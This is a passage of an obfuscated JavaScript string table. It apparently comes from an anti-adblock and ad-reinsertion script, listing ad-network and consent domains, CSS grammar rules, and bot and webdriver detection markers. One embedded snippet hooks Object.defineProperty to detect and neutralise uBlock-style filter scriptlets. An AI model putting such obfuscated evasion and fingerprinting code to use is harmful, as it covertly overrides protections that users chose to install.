.adtarget.biz','script_onerror','ssmas','smsonline.cloud','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','getAdUnitPath','<url>|<string>','[csstree-match]\x20BREAK\x20after\x20','visible|hidden|clip|scroll|auto','content','privacy-mgmt.com','RegExp','IntersectionObserverEntry','title','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','indexOf','adingo.jp','__lastWatirPrompt','Window_setInterval','none|element|auto','light|dark|<integer\x20[0,∞]>','ittpx-asia.eskimi.com','_validateMapping','auto|stable&&both-edges?','getAttributeKeys','cache_is_blocking_ads','adthrive-','`\x20is\x20missed','silent','applyTo','auto|<anchor-name>','last','resolve','Unknown\x20type:\x20','gcprivacy.com','walkContext','skewY(\x20[<angle>|<zero>]\x20)','gblpids','_sourcesContents','allow-scripts','cssWideKeywords','useragent','none|<shadow-t>#','<angle-percentage>','denied','last_processed_rules_count','replaceState','adscale.de','width','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','CSSMozDocumentRule','noopener','liadm.com','event','<noscript>','slotRenderEnded','https://hbopenbid.pubmatic.com/translator','Blocked\x20prebid\x20request\x20error\x20for\x20','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','https://consent.manchesterworld.uk','port1','none|<dashed-ident>#','<\x27border-bottom-right-radius\x27>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','c3ZtbQ==','setPAAPIConfigForGPT','auto|wrap|nowrap','em1wYw==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Blocked\x20interstial\x20slot\x20define:','logicieleducatif.fr','condition','Invalid\x20protect\x20url:\x20','2mdn.net','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','fromCodePoint','__sa_','[restore-rejections]\x20handleQueued\x20fetch','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<percentage>|<length>','https://consent.sunderlandecho.com','split','side_ad','/filter-fingerprint','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==',')-token','Type','referrer','adhesion','$cdc_asdjflasutopfhvcZLmcf','onetag-sys.com','webgl','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','check','domain','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','deep','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','_version','Terminate\x20-\x20empty\x20profile','as-search-','lax','fill|contain|cover|none|scale-down','contentDocument','gamezop.com','gpt-nextmillenium','max','CSSStyleDeclaration_cssText','http','border','<declaration-value>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)',';\x20Priority=Medium','Navigator','gptFetchSlots','className','pubkey','auto|none|preserve-parent-color','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','sparteo.com','wechat','\x22\x20is\x20expected','function','getTokenStart','protectCss','travle.earth','pub.doubleverify.com','statusText','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','www.google.com','appendList','samsungbrowser','phantomas','brave','programme-tv.net','credentials','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<generic>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Element_getAttribute','/gampad/ads','copyScriptElement','Failed\x20to\x20detect\x20bot','Group','https://css-load.com','push','output','Element_attributes','osano-','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<media-not>|<media-and>|<media-or>|<media-in-parens>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/recaptcha/api2/aframe','auto|none|enabled|disabled','<combinator>?\x20<complex-selector>','\x20node\x20type','none|discard-before||discard-after||discard-inner','HTMLMediaElement','c204ZmtocndhOTR5MGV1cGoybnEx','https://consent.up.welt.de','startsWith','91d63f52','HTMLMetaElement_httpEquiv','https://static.dable.io/dist/plugin.min.js','api.assertcom.de','Expected\x20','adv-','errorTrace\x20signal\x20unexpected\x20behaviour','<blend-mode>#','onerror','\x20iterations','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','hbopenbid.pubmatic.com','hadron.ad.gt','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','Element','match.rundsp.com','navigator.permissions.query\x20is\x20not\x20a\x20function','defer','webkit','none|[fill|fill-opacity|stroke|stroke-opacity]#','bp_','HTMLTableSectionElement','detections','<integer>','adx.digitalmatter.services','leboncoin.fr','Unknown\x20node\x20type:\x20','prependData','Declaration','styleSheets','umogames.com','-ad','timeout','blockAdUnitPath','auto|<length>','none|auto|<percentage>','/container.html','NmFreWhvcjgwbTM3c2xmdzF2eHA=','mezzomedia','MediaSettingsRange','none|<angle>|[x|y|z|<number>{3}]&&<angle>','node','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','DOMContentLoaded','preload','normal|strong|moderate|none|reduced','selenium','<complex-real-selector-list>','ad_unit_path','mmctsvc.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==',';\x20Secure','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','preventDefault','tunebat.com','vendor','getLocation','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','cnlwYQ==','option\x20priority\x20is\x20invalid','shouldStorageWaitForTcf','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','20030107','attributionsrc','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','and','<family-name>#','toLowerCase','<\x27align-self\x27>|anchor-center','bind','HTMLElement_title','<image>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','properties','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','false|true','elapsed_time_ms','scribens.fr','feature','mailto:','\x0a--','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<shape-box>|fill-box|stroke-box|view-box','browserKind','Type\x20of\x20node\x20should\x20be\x20an\x20Object','Failed\x20to\x20get\x20key\x20from:\x20','<feature-value-declaration>','kobe-journal.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','relative','remove','Terminate\x20-\x20IVT\x20blocked','clientHeight','findIndex','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','_grecaptcha_ready','opr','land','https://consent.cesoirtv.com','_sources','targeting','msie','setImmediate','auto|avoid','kayzen.io','adChoice','HTMLTableCaptionElement','MatchOnce','fastclick.net','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','tcloaded','__as_is_xhr_loading','__selenium_evaluate','max(\x20<calc-sum>#\x20)','advertiserId','s0.2mdn.net','Document_getElementById','data-meta','dbm_d','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','applyRatio','target','postrelease.com','entries','isVisibleIframe','port','params','gpt-anymind','ot-','r2b2.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','gpt-funke','<single-animation-composition>#','original_url','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','MessageEvent','fields','<\x27inset-block-end\x27>','i|s','checkPropertyName','null','podname.com','sourceContentFor','rfihub.com','https://s.html-load.com','<length>|auto','[<bg-layer>\x20,]*\x20<final-bg-layer>','SYN','poster','replaceSync','[left|right]||[top|bottom]','setIsTcfNeeded','XMLHttpRequest_responseXML','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','__driver_unwrapped','normal|<string>','<string>\x20[<integer>|on|off]?','<number>|<percentage>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','undefined','parseString','WebKitMediaKeys','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','_self','dXl5aw==','scrollY','[<box>|border|padding|content]#','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','triggerCount','idFilter','removeChild','bored_panda_events','forceBraces','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','checkAtruleName','<line-width>{1,4}','text_ad','FeatureRange','<time>|none|x-weak|weak|medium|strong|x-strong','content|<\x27width\x27>','<keyframe-block>+','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','https:','browserEngineKind','normal|auto|<position>','declaration','shift','Integer\x20is\x20expected','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','omid-','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','destroySlots','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','boundingClientRect','ensureInit','combo','none|capitalize|uppercase|lowercase|full-width|full-size-kana','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<counter-style>|<string>|none','generate','content-box|border-box|fill-box|stroke-box|view-box','/ssvast_track/v2','appconsent.io','<url>+','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','ad.360yield-basic.com','FontFace','addIframeVisibilityCheckHandler','fo2nsdf','HTMLAnchorElement_protocol','isVisibleDocument','[<length>|<percentage>|auto]{1,4}','ownKeys','auto|<time>','SYN_URG','inventoryId','hasAttribute','axelspringer.com','computed','main_richload','<\x27align-content\x27>\x20<\x27justify-content\x27>?','\x0a\x20\x20--------','luminance|alpha','<color>{1,4}','classList','ChromeDriverw','-moz-calc(','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Window_fetch','d15kdpgjg3unno.cloudfront.net','/main.html','<div','MediaQueryList','[<length-percentage>|<number>|auto]{1,4}','setItem','visible|hidden|collapse','HTMLFormElement','responseXML','decodeURIComponent','https://cmp.computerbild.de','redirected','doubleclick.net','ad.as.amanad.adtdp.com','border-box|padding-box|content-box','r\x20script\x20executed\x20more\x20than\x20once','urlParse','Destroying\x20interstitial\x20slots\x20:\x20','Please\x20enter\x20the\x20password','.constructor','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','charCode','country','getElementsByTagName','prev','Y29rcQ==','MessageEvent_source','Identifier\x20or\x20parenthesis\x20is\x20expected','addMapping','Analytics.event(','Wrong\x20value\x20`','Selector\x20is\x20expected','consumeUntilLeftCurlyBracket','deviceMemory','<attachment>#','<style-condition>|<style-feature>','auto|none','matchAll','crwdcntrl.net','Number\x20of\x20function\x20is\x20expected','charAt','elem','vmax','renderer','adjust.com','[<length-percentage>|auto]{1,2}|cover|contain','currentScript','endsWith','kargo.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Generic','fXFCPHpgUFpbWUg6MHNqdmFPcA==','image-set(\x20<image-set-option>#\x20)','<custom-ident>','originalLine','optidigital.com','_prototype','ghi','edinburghnews.scotsman.com','colon-token','lookupTypeNonSC','/pagead/drt/ui','__hooked_preframe','inline|block|horizontal|vertical','auto|none|text|all','flow|flow-root|table|flex|grid|ruby','<\x27max-block-size\x27>','fromCharCode','child|young|old','usedJSHeapSize','none|both|horizontal|vertical|block|inline','slice|clone','cdn-exchange.toastoven.net','https://content-loader.com','1288864YpozBG','Unexpected\x20input','HTMLMediaElement_src','cmd','json','toJSON','Function','ad-','prompt','open','state','kumo.network-n.com','getBidResponses','adfit','auto|bullets|numbers|words|spell-out|<counter-style-name>','[contextual|no-contextual]','kind','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','ins','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','ag.dns-finder.com','HTMLIFrameElement_name','[id^=\x22google_dfp_\x22]','matchAtruleDescriptor','marker-mid','c.appier.net','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','spawn','Element_ariaLabel','repeat|no-repeat|space|round','Identifier\x20or\x20asterisk\x20is\x20expected','HTMLAnchorElement_origin','lastIndexOf','normal|[light|dark|<custom-ident>]+&&only?','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','startOffset','iframe[name=\x22','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Plus\x20sign','CSSStyleDeclaration_setProperty','ignore|stretch-to-fit','none|<single-transition-property>#','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','smartyads.com','symplr','rawMessage','all|<custom-ident>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','is_acceptable_ads_blocked','s.amazon-adsystem.com','[<filter-function>|<url>]+','padding-box|content-box','iterations','getContext','CSSStyleSheet_insertRule','number-token','removeItem','Invalid\x20base64\x20digit:\x20','setInterval','cbidsp','googletag\x20cmd\x20unshift\x20failed\x20:\x20','getAttribute','text-ad','[jis78|jis83|jis90|jis04|simplified|traditional]','first-id.fr','hotjar.com','getComponents','link','meta','contentWindow','window.external.toString\x20is\x20not\x20a\x20function','auto|<integer>{1,3}','originalColumn','https://orbidder.otto.de/bid','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','row|row-reverse|column|column-reverse','query','/prebid.js','throwError','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','scorecardresearch.com','airtory.com','[auto|alphabetic|hanging|ideographic]','clone','[lining-nums|oldstyle-nums]','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','getRandomValues','insertBefore','dpcm','sleipnir/','<length>{1,2}','SelectorList','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','cesoirtv.com','mediarithmics.com','cooktoria.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','anyclip.com','lookupNonWSType','svw','timesofindia.indiatimes.com','normal|light|dark|<palette-identifier>','skipSC','find','<easing-function>#','appsflyer.com','navigator.connection\x20is\x20undefined','getId','a.teads.tv','<paint>','load','host','method','CAN_content','Load\x20stylesheet\x20results:\x20','none|[<svg-length>+]#','backgroundImage','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','HTMLIFrameElement_srcdoc','normal|italic|oblique\x20<angle>{0,2}','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','_as_prehooked_functions','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','getWindowId','getAtrule','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','cpmstar.com','normal|<number>|<length>|<percentage>','emit','Expect\x20a\x20number','clear','static.doubleclick.net','<grid-line>\x20[/\x20<grid-line>]{0,3}','read-only|read-write|read-write-plaintext-only','nn_','originalPositionFor','responseType','tan(\x20<calc-sum>\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<\x27border-top-left-radius\x27>','<percentage>|<length>|<number>','skewX(\x20[<angle>|<zero>]\x20)','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<box>|border|text','priority','Function\x20name\x20must\x20be\x20`url`','HTMLElement','modifier',',\x20scrollY:\x20','defineProperties','mimeTypes','divId','https://c.html-load.com','adngin-','default','[restore-rejections]\x20restoreDeferredRejections__adblock','string','rad','add|subtract|intersect|exclude','direction','closed','none|<filter-function-list>|<-ms-filter-function-list>','getOwnPropertyNames','http://api.dable.io/widgets/','edge','code','\x20is\x20not\x20a\x20constructor\x20or\x20null','dvb','<percentage>','https://fastlane.rubiconproject.com/a/api/fastlane.json','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','x-frame-width','securepubads.g.doubleclick.net','cqh','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','uBlock\x20Origin','freestar','opt/','nhn','amazon-adsystem.com','publisher1st.com','Terminate\x20-\x20non-adblock','HTMLSourceElement','getLastListNode','stylesheetUrlsToLoadBeforeHooking','odd','PseudoClassSelector','Symbol','coachjs','normal|reset|<number>|<percentage>','isInIframe','AnPlusB','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','sync.search.spotxchange.com','file','/health-check','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','List<','abs','HTMLIFrameElement_src','pageview_id','myhomebook.de','str','HTMLIFrameElement','only','RegExp_test','marker-start','performance_gpt_ad_rendered','Raw','<media-in-parens>\x20[and\x20<media-in-parens>]+','ACK','1nlsdkf','whatcardev.haymarket.com','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','sandbox','notificationPermissions\x20signal\x20unexpected\x20behaviour','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Hex\x20digit\x20is\x20expected','https://consent.programme.tv','?version=','auto|normal|active|inactive|disabled','originalUrl','recoverAds','http://localhost','resource','_ad','ping','Unsupported\x20version:\x20','isFirefox','link[rel=\x22stylesheet\x22][href*=\x22','gstatic.com','rch','<div\x20class=\x22CAN_ad\x22>','__as_new_xhr_data','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','auto|start|end|center|baseline|stretch','https://s.teag.ad-shield.io/2/857374/analytics.js','border-box|content-box|margin-box|padding-box','https://fb.css-load.com','data-','send','Counter','before','domain\x20switch:\x20ignore','auto|none|antialiased|subpixel-antialiased','parseValue','semicolon-token','dppx','start|end|center|justify|distribute|stretch','media','duration','none|vertical-to-horizontal','HTMLFormElement_target','window.parent.parent.apstag.runtime.callCqWrapper','<url>','dotomi.com','[alternate||[over|under]]|inter-character','low','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','marphezis.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','enliple','clearInterval','prependList','pub_300x250m','<line-width>||<line-style>||<color>','HTMLStyleElement_insertBefore','URL','distinctiveProps','https://qa.html-load.com','<\x27margin-bottom\x27>','isVisible','<html><head></head><body></body></html>','class','localeCompare','eval(atob(\x27','normal|[<string>\x20<number>]#','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','__as_xhr_onload','botd\x20timeout','slimerjs','pubads','sussexexpress.co.uk','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','style','forEachToken','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','application/json','addtl_consent','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','display\x20none','stopImmediatePropagation','<\x27border-top-width\x27>','<number>','postMessage','<body','solid|double|dotted|dashed|wavy','ad-placeholder','writable','window.top.confiant.services().onASTAdLoad','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','sqrt(\x20<calc-sum>\x20)','MSG_ACK_INVISIBLE','func','/f.min.js','onlyForAsTest','brandmetrics.com','assign',',\x20scrollX:\x20','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','offsetAndType','pipeThrough','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','domAutomationController','<relative-real-selector-list>','w\x20=\x20window.parent;','content|fixed','N/A','cssText','{-token','attributionSrc','https://cmp.osano.com','[discretionary-ligatures|no-discretionary-ligatures]','<\x27margin-block-start\x27>','PseudoElementSelector','defaultPrevented','cdn.confiant-integrations.net','isElementVisibilityHidden','trys','text','Click','https://consent.newcastleworld.com','conative.network','<mask-layer>#','Element_tagName','parseAtrulePrelude','auto|balance|stable|pretty','insert','Rule','\x0a\x20\x20\x20value:\x20','none|all|<dashed-ident>#','Element_insertAdjacentHTML','__as_ready_resolve','[class^=\x22div-gpt-ad\x22]','Element_matches','svb','cqmax','[none|<dashed-ident>]#','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','FeatureFunction','programme.tv','toString','_asClickListeners','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','unshift','[id^=\x22div-gpt-\x22]','https://ads.yieldmo.com/exchange/prebid','clip-path',';\x20Path=','as_console','*[id]','Match','monitoring','interval','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','newcastleworld.com','PerformanceResourceTiming_encodedBodySize','img_','Bad\x20syntax','a-mo.net','maxAge','blocked','fromEntries','normal|compact','throw\x20new\x20Error();','deg','Advertisement','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','cdn.adapex.io','from','exclusionRules','<track-size>+','Brackets','adsafeprotected.com','startLine','releaseEvents','constructor','rotate(\x20[<angle>|<zero>]\x20)','when','tokens','location','loader','getDomId','atrule','delim-token','<\x27right\x27>','normal|break-word','generatedColumn','__webdriver_script_func','httpOnly','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','data-src','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','8573741755808484570000','_set','mismatchOffset','auto-add|add(\x20<integer>\x20)|<integer>','prev_scp','bot','<simple-selector>#','\x22googMsgType\x22','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','captureEvents','\x27:\x27\x20[before|after|first-line|first-letter]',':not(','mgid.com','\x20is\x20blocked.','cssTargetRegex','Bad\x20syntax\x20reference:\x20','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','navigator.plugins.length\x20is\x20undefined','https://consent.lep.co.uk','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','allowPrebid','functionBind','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)|